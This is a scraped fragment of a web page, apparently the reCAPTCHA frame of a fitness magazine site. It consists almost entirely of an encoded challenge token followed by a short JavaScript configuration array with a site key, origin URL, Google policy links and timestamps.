DMOONsOhesKQw4VeFcKdGMOPwrPCisOAwpZtwo5Vwp9Tw4Yfw5LDosK/w7rCs8KUaAMmFClsUFxEwqAHw63Dv8OUw7TChh7CosOLaD07w4hac0ILw5x2ahPDuS/[base64]/[base64]/cTZgw5ZlXz/DgXjCqMKCw53CujhAdlzDozslIHbCnsOiw6Y9QsKIV2M2wplJbCl8w4TDlcOiw5TCpB5Uwr91RzshwoR+w6PCnT1Mw5poOsK/wqbCl8ONw7ocwq1JN8ONwpHDusKhC8OewoHDpyLDmy/[base64]/T8KEF8OcWXLCiUjDt0TDsWZgcwzChjM3w4zDjFzCqHQ+UcKLw5vDtsOFw7PCgjFlGsOeGTUcw459w7TDki7Cp8Kiw5gRw5fDgsK2JMO7ScO/[base64]/DvcOlM2LCiMOywpfDkcOqdcKrw71mwpgrQ2kjGTt4F2PDpHpXw5ckw47DoMO7w57Di8OLCsOywpYiecKmGMKawobCnC47ZBvChVTDnkXDu8KTw7zDrMOGw45Xw6YPdRrDiRLCmlHCmw/Dk8Okw4J5FsKcwp09UcKBMMOIMsOcw5/DosKbw4BVwrR0w5bDg2kQw4Q7wq3Dlh5lXsOHY8ObwrnDtcOhQgYxwrXCmz1jQE5kNSTCrMK9DcKjPzYodMK0RMOawpXClsOAw4zDnMOsQ2fDmsKQb8Ogw6bDhMOmJUbDrU4dw5fDi8KQHSnCncOPwqjDsVvCosOKd8ObUsOwSsK6w4/ChsOnJcORwol8w5ZfJsOuw6dawos9SW1CwrtUw4rDksO0wpd7woHCrMOXwoBmw57DpmDDqcOuwpzDo0o8TMKsw4DDqXBGw6J9VsORw5sOG8KyLytvwrA+XcOqHDQAw7wxw4hCwqhDRz9FHjrDpcOMGCjDkAoLwrzDh8OOw4rDnxHCr1TDg8Kgw6scw6/DunJSIsOpw5Qaw7jCjk/DtSTDqsKxw5rCizrDicOCwrfCsjLDkMONwrTDicKowpDDtF9wTcOVw4Emw7jCusOCeXjCrMOVc1PDswDDvg0swrrCskDDsnHDlMKLEV7Ck8K0w6ZzXsK8MwoZEyHDnHM4wohzC0jDg2PDqsOOw68nwrpmw5F4WsO/wpx8LsKBwpY4eB4mw73ClMONP8OKLx80wpJwYcK1wrd0HSdlwonDuMO5w7AJY1/CnMOVOcOXwrTCscKvw4DCj2PCisK5RRTDin/Dm3fDmxEpM8KJwovDujbCu3JEWirDiTIPw6XDmcOICV4xw65twrE1w6XDhMOpw4xaw6B3w7bCk8KFPMOxXcKIYcKxwr/DvsKQwrs4ecONXmd1w6rCq8KcNkR/G1lmZ048w7HCi08lRAUBRj/[base64]/DnEDCrMKiXcO8EWAVYMOqw518QMOuKhjDg8O7YcKMw7NSwq4oJXjDqcOFdMKXZ2XCk8O8w78pw4sMw63CiMOqw7JlRFA2WMO0w5AZN8OtwrIWwoBewq1NP8K/[base64]/EXzCuGDCvgV+XFFYwqXDtHLCnlFTwrfDgCk2wpJdw6c1CsKww6BMJXfDisKsw45/Bz0TM8OWw4zDtUMlKz3CkDbCoMOGwodXwqfDpXHDpcKQW8OVwovCksO4w7F2w6xyw5nDvsOqwo1Iw6Zqwo3CjMOkM8Ome8KDQ0ofA8K7w5zCq8OyOMKzwofCgFbCtsOLXDjCh8OjGRMjwp59R8KvdMKLAMONJMK3wo/DuSxhwpdnw4AxwrU7w5nCp8OVwonDnmrDj2bCkGJAS8O+QMOgwphtwoHDjyrDgMOHX8OcwpkJbi4aw4k1wqsVNsKtw4BoJQI3w4vCqFAJFcORV0/[base64]/UWJ5YVAbw5PDvsOJfUHDrjNgw64Tw6fCtcKeZsKQcMOHw4NQw6cTEsKlw6rDrsK9Yw/DkXHDhSI7w7bCmD9UDMOjSCRxY01Swp7ChsKoIDVZWRHCosKgwoBOw43Cn8OtYMOfXcKqw4TChDZHMHnDriUTwqYaw6/CjcOzWD4mwrnClkhvw73DtcOgEsOtVsKLXB0iw5vDpQ/CvnzClH52UcKUw69VeisMwoRTYRvCmQwMbMKEwqLCtwdiw43CmD/ClsOHwrHCmAbDs8K2JsKQw7XCuSvDtMO/wrrCqW/CmwlfwosAwrEuG2/ClcO1wrjDgsOzS8ODHijCmcO3aSZpw5EAQGrDpwLCnF8+PMOjZXjCtlrCscKswr3CmsKFVTk7wq7Dn8O7woQLw44Rw7TCrjzCq8Kiw4ZNw5Ngw4t2wogtDsKlEBfDocOkwq/CpcKbPsKGwqPDuEE/L8Ogc2jCvFpYYsOaesOrw6BJfUN/wpM7wqLCtsO7TF3Cr8KfcsOaMcOcw4DDmHUsfMKXwrw1T3jCkSPDphbDn8KcwqN2KnjCtMKCwr3DthBtSsOGw7rDkMKkVV7DpsOBwq9nP29mwrsnw6/[base64]/[base64]/Dm8Ksw7Exw5HCtzxjME7CtcOGw4plecKCw5TCh8KVw5jCgUk6wpB7HBguQ2xSw596wohiw7VYJcKtJ8Olw6HDqBhGOMORw6TDlsO/[base64]/ClVMdw7USLHxhwq3CpF0VwpR8C8KtUynDvGHCtcKNw6TDsMKjbcKywokcwrfCocKIw6h0dsKvwoDDnsOKOcKedDXDqMOkOVvDh2hpEsKnwrnCm8KfT8KHMsKPwrPCukDDpEnDrxvCpCLCmsO/MhIsw7V2wqvDgMKvJVfDilrClTkAw4LCr8KMEMKVwoY8w5dkwo/CvcO0WcO3Fm7CucK2w7fCiCfCiWLCrsKsw7kqLsOSUnUxTcKxP8KQCMOoA2oINMKOwrISTlDCqsKPbMO0w7E6w6wwLSsgwpx/[base64]/DkWbCr8OuAnrDsygTwo1mJ2JuOMOGw4NkB8KCw53ClWPCh1HDlcKpwrrDmjF1wpHDjxNmc8O9wpnDtD/CpRJrw5LCsw4vwq3CtcOZZ8KIRsK1w4TCgXhJdCbDhCFfw75HThjCkzIVwq7ChMKEamUVwqJkwrJkwocvw7d0DMOwXcOtwoNlwrxIYzHDgnEOGcO8wozCkjFWw5wQwq7Dj8OyIcKFFsOSIm4IwrwYwr/CnsKoWMKzJE1fPMOOAB3DqUvDn03Dg8KCSMOcw6kBP8O6w5HCggIwwpHCrMO2SsKiwpLCpyXDs0Mdwo4Fw4Mzwp9Bwqwmw5NbZMKSTsKtw5XDocObIMKLfRXDmhU5fsODwrXDrMORw6RwR8OuTsOBw6zDgMOhbC11wpjCkgfDnsO6f8K0wo/[base64]/DuRUeADPCtykZw5bDp8OqWwzDpj15w6zCgcKew6bCjsK6ZSB4eQgQWcKCwr5kIsO3HHx4w70+wpjCrjPDncKKw7gERT1Ewo5iw4x0w67DjSXCrsO6w74bwpovw77DjzF1ElHDtn/[base64]/wpzCgT8XLTPDpmcgbMOffGZnAlM/H3ZfNkrCuUzClFrDvyw8wpVTw4V0Q8KbLlUCKcK3wqvCusOSw4jCk3l4w65EY8K/[base64]/w4DCmHDDnsKiLsK3w6TClMOPwpbCilzCrBlFT0/CkQ0Lw7Aww53CjyrDocKHw7/[base64]/DvW/Dtk3CmxQ1ARHDhcKNU8Ovwo/CusOnTwQNwqvCicKZw7E9fC4/CsKJwoNAIcOQw49Mw43DscK8DyVYwp7CmmNdw5bDnQESwr0nwqFNZUrCo8OSw57CjcKlXQfCiHDCk8KzZsOfwq5kd2/DohXDjWkALcOZw6VwVsKhZQ7CuH7Dqx5Tw55dNyvDpsKEwp4Uw7TDpm3Dl0txEkdeCsOpHwQEw7d5G8KIw5Juwr9ZUTMPw44XwoDDpcOnKMOXw4jCsinCjGsmRkPDi8KmKhNpwonCqTTDiMKlw4cUUw3Cm8KtFEzDrMKmXFZ8Q8K/LsKhw6hAVXrDksOQw4jDuQDCisO9QMKWSsKgI8OcbCl+KsKFwovCrF0Hw4dLWFLDuUnCrTzDuMKpBA4Gwp7Du8KZworDvcO+wqNow68Gw4slwqdnwqgkw5rDiMOPw7ZMwqBNVW7CvcO5wrc/[base64]/[base64]/ClhNVIHYGDQc1EsKrwp13w4lewrnDnsOZA8KtI8Ouw6rCvsOYVmjCnsOcw77DoCI6wpsyw6HCtsKNOcKvCsKGLgZ/wrNfVcOiMEgZwrTDvyHDtFphwoJMNRjDusKvI01HPAXDusKTwqV4AsKmw6/Dm8Oew4rDvUAeYlzDj8O+wpLDtwURwo7Do8Orwr82wqbDtcOgwo7CrMKuFBUwwqTCvVjDhVZ4wofCmMKXwpQbIsKEw5V0K8Kcw6koLcKcwrzCmsKtdsOjHMKtw4zCmnLDosKdw5cIVMOREsKTLMOew7vChcOvE8KoSy7DpxwMwq9dw5rDjMKnIsOqOMOoOMOYM0gcRy/DrAXDgcK9PShMw4dzw5nDrWtyLhLCnDBaWsOLFsOVw5fDlMOPwrDCjgLCjSnDpFlOwprCoAPCk8KvwoXCg1rCqMKjwp1JwqRqw4UtwrcEKxPDr0TCpGBgw5fCmX4BWcKZwqhjwos8V8KUw5HCr8OpIcKbwprDkz/CtjTCsQbDmMKBKxtkwoVuRGAuwpTDslI9IRnDmcKnFcKWHWHDvcOBb8OdaMK9QXnDpDrCvsOXPFFsQsKLY8OOw7PDmTzDtmMiw6nDkcKGTcOXw6vCrWHDj8O1w7/DpsK9MMOQwq7CohIUw4QxD8KTw4PCmnJGOi7DoyMVw6/[base64]/Dsm9OKzV7w7JXO246Hg/DnMKowqlcV2dEX3A+wr/CsFTDqibDsjXCoi3Dh8KBRiglwpDDuyV4w7/CjMOgJiTDhsKNWMKhwpYtZsOvw6QPGB3DqGzDvUXDjQB3wrxnw7ULcsKqw7szwpNaIjdzw4fCiinDr3U/w6RnUBHCscONaSEhwo5xTsKQXcOIwrvDm8KrYmt4wpMxwokGN8OZw5QoJcKxw4NgacKMwrNiZ8OUwoQ2KMKtTcO3WcK4M8OxdMOiMw3CicKow4lnwpTDlh/[base64]/HFfDqcKtCsOfwpvDvsKLSAPCtxzDt2lsw6nCrcOtw7AWwqHCuWHDtjjDvBdfRVg0EsOUesObUsO1w5EFwrJDDiHDqy0cw7d/L3XDqsOgwrxkYsKpwq8zOFxuwrJ7w5YoYcOGYlLDqG81VMOrXhMbTMKqwqpWw7XDqsOecQzDihPCgCvCvMOjYiDChcO3wrjDiH7ChMKywqjDvw8Lw5nCh8O/[base64]/[base64]/CtSJkwoM1V8OZwrFkwo5Nw5bCtsOZO1bCg3bCrTNwwrwuDcKLwrvDlMK9ccODw5DCiMKSw55KDTfDpMK+wo7DssO9TVnDqn8rwpfDvA8+w5PClVPCnAQFbkAgAsOyZQRvdE7CvjzCvcKow7PCjcKcMhLCpXXCvE4eWW7DkcKPw410woxZw7ROw7N/[base64]/XjDCmMOSRMKvw4JXecOZwpd5wplBwrzCi8KGwoZ1bQ7DrcKdEWVGw5TCqSd7ZsOVCFXCnHwfXRHDo8KlcAfDtcOnw54MwqTCgsKAd8OrXiHDtsO2DkpsEHkXe8OwHGJUw4ohOcKLw43Co2o/HGjCv1rCkC4ICMKPwoFTa1McbxrDl8KOw7ISLMKaeMOlQCdJw4Z0woXCmCrDv8Kjw5PDhcKSw7bDhTYHw6rCt1cyw53DocK1HMKVw5DCvMK8I2fDhcK4ZMOzAsKSw5RbB8Oic0HDsMKOURjDhMOywoHDgsOWLcKEwojDoWbCtsO9R8KLwp8lLSPDu8O+a8K/[base64]/[base64]/DiCjCqsKcwpvCvGnClcKHThhOVzbCuwLDrMOzCsK4T3bCvMK+BFc4XMOLbX3CqsKxKMOEw6pCemkew77Dj8K8wrzDoFlqwrvDscKtGcKUCcODUBTDlnRNdwTDmUPChVjDvxcNw61tM8OQwoJRNcO1MMKTGMOPw6d5fR/CpMKpw45PZ8O6wo5kw47CuiwiwoTCv2wdIiB/LV/ChMK9w5MgwqzDoMOswqFMw5vDshdxwp0BXcO8V8OwcMOcwoPCnMKfOR3CikEOwo8wwrwdwpcfw5oCMsOAw43CqyEiCsO0AGPDrsKWOVnDs2FccxPDuD3DtVbCr8KRwoFiwohJPwfDqBUNwqDCjMK6wr5rasKWYxbDpBfDgsOlw408esOKw65WcMOvwo7CmsKGw7/DosKVwr1cw5YCRsONw5cpwoLCiXxkHsORw6LCsx52wqvCocO7AE1qw4x4wrLCkcKdwo4NA8KSwrIQworDi8OWLsOBNsKsw7ILC0XClcOYw7k7KErDt0PClwsowp/CskI6wqHCncONBcOaFiETw5nDhMKhHhTDqcK4JTjDr1PDjW/Doyd4AcKNB8KjGcOrw5lLwqohwqzDucK9wpfCkwzDk8OXwqIfw7bDvH/Dkg9WHxN/PwDCsMOewokgBcKiwp9bw7RUwpojWsOkw7fDh8OTM259CcKTwrFfw7PDkC0dMcODfE3Cp8KjDsKmd8Opw65sw4VfRcOIPcK9TsOAw4DDisK2w7jCrMOvYxHCvcOrw58Ow7LDjFtzw6pqwq/CpzddwqDCp0QkworDt8KQahM4SMOyw65uPw7Dq33DtMOawpofwq/DpUDCt8KAwoMCdR5UwpIvw67DmMKxTMKHw5fDocKsw6lnwoXChsOew6o2B8KPw6cNw6PDlV4PEx4Jw6HDiXgjw5PCsMK3NMO5wqZFDsOPQ8OgwpUswoXDucO/wrXDuh/Dkw7DoinDmlPCtsOkU2DDncOvw7dIOHzDqDDCu2bDoSvDpxIawrjClsKePRoywpE/[base64]/w7DCi3vCl8ORwqAzVcKcYsKUcHc+w7Z6w7QbenQRKsOOQxPDqjbCisOdVA/CgxvDlH9AMcOswrbCo8O/[base64]/[base64]/F31CwoLDhcOyVMOLwrLDr15ZH8OWw4TCr8OYZQXDocOZT8OHw4fDssK0F8OUUsO5wo/[base64]/DocOhRcO4w5/[base64]/[base64]/DmsO1wp0GTQrCisOpw5HCusKYBMKUw5wiE2bCgH1JCQbDhMOBCBrDi3DDqSlKwpFiXD3CllQWw5TDqSs/wqrChcOYw7fCsBbDksKpw6ZZwpbDssOGw5Ybw6powpXDhjjCtsODGWU1TsKsNAIcXsO2w5vCkcOGw7nChMKZw5DCn8KhV2jCoMOuwqHDgMOdLGU8w55HFglkOMOCAcOtaMKvwq94wqp/FzIFw5zDoApbw5EIw43Ckk0owqvChcODwp/CihgXWDh0LwjCqcOMVjwswoZkVcKTw4ZbdcOaLsKZw47Dgy/Dv8OJwrvCqh5SwpfDpATCiMK8ZMKzw7jCsxRpw5w9HMOHw4BvAlbChG5HbMOrwqPDuMOUw7HDsjtywqobGTbDuyHCtG3DvsOqShkXw6LDlcKjwr3Dn8KrwpPDi8ONDgvCvsKjw5/Dq2QlwoHClFnDv8K9Y8KFwprCqsKkKCHDsh7DuMKePsOrwofDomQlw5nCh8Ohwr5XCcOXRGTCu8K7b25Yw4HCjhNwRsOTwplpYcK1w5t3wpsUw646wpg7eMKPw7/[base64]/QDLCssKddisIGQLDpMOBwoFLw4vDicOgwrTCvMOxwqXCvDLCk0R3I1dRw6zCh8OUBT/Do8Oowot/[base64]/DqMKnwqcJWT3CgGzDsTw9w41EwrzDqMKZw6TCt8Kaw47DolZaU8OpSWQQM3TDjSN7w4TDnU/Ds1TCo8OZw7dOw5sFaMOGYcOERMO8w7hmXhjDg8Kpw4xef8OwRgbCr8K2wrnDtsOeVg/[base64]/ChxsgB8OAE8K8YxgZeFrCmVo+w4PDscOXwp/[base64]/dGtGN8OXEW95bBzCkzXCpyVvEMK8w4/DnMKqwrUWM03Ck1Q6wq/ChwrCnVoOwrjDvsKjTx/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,499],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://fitnesslifemag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hWsobIDUqIqNPXf1Z2KTe8QoZ25ERCq57Y8HkDLGrCg\\u003d\x22,1,0,null,1,1767464447281,0,0,[80,54,242,235],null,[227,154,252],\x22RC-b5FqynZx_r3hCg\x22,null,null,null,null,null,\x220dAFcWeA5i2LN0FcG-sBmjnG1p6CBlKhhkgMbiXgtZfTLzgbqh0xVhmJx7hkIWNh32fVmHxOlerHYQnixwJQTVkm9DHmIXTNXIvA\x22,1767547247198]");
    </script></body></html>